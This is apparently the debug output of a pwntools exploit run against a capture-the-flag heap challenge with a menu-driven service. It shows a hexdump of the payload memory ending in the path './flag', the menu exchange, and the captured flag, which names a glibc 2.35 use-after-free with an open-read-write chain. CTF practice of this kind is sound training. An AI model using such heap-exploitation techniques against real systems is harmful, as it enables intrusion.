 000001a0  a0 08 03 da  3b 7f 00 00  97 54 f3 d9  3b 7f 00 00  │····│;···│·T··│;···│
000001b0  30 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │0···│····│····│····│
000001c0  b0 be e5 d9  3b 7f 00 00  01 00 00 00  00 00 00 00  │····│;···│····│····│
000001d0  96 73 ea d9  3b 7f 00 00  00 00 00 00  00 00 00 00  │·s··│;···│····│····│
000001e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000200  2e 2f 66 6c  61 67 00 00  │./fl│ag··│
00000208
[DEBUG] Received 0x31 bytes:
'done!\n'
'1.add\n'
'2.delete\n'
'3.edit\n'
'4.show\n'
'5.exit\n'
'choice:'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x4 bytes:
'len:'
[DEBUG] Sent 0x5 bytes:
'1120\n'
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
00000000  66 6c 61 67  7b 79 6f 75  20 63 61 6e  20 67 65 74  │flag│{you│ can│ get│
00000010  20 32 2e 33  35 20 55 41  46 2d 4f 52  57 21 21 21  │ 2.3│5 UA│F-OR│W!!!│
00000020  21 21 21 21  21 21 21 7d  00 00 00 00  00 00 00 00  │!!!!│!!!}│····│····│
00000030
flag{you can get 2.35 UAF-ORW!!!!!!!!!!}\x00\x00\x00\x00[*] Got EOF while reading in interactive
$